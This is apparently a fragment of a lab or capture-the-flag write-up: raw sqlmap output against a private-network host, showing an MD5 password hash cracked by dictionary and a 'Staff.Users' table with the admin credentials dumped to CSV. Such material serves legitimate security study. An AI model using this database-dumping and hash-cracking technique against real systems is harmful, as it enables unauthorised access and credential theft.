 [05:12:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:12:54] [INFO] starting 8 processes
[05:13:00] [INFO] using suffix '1'
[05:13:03] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
| UserID | Password | Username |
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
[05:13:06] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.11/
dump/Staff/Users.csv'
[05:13:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.11
'